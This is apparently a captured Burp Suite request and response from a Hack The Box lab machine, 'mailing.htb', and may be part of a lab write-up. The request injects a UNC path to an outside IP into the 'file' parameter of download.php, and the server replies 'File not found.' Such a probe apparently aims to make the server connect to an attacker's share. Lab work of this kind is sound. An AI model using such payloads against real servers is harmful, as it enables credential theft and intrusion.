 Request
Pretty Raw Hex
\n
1 GET /download.php?file=\\\\10.10.14.106\\test\\testing HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.3.3
5 X-Powered-By: ASP.NET
6 Date: Mon, 02 Sep 2024 15:51:15 GMT
7 Connection: close
8 Content-Length: 15
9
10 File not found.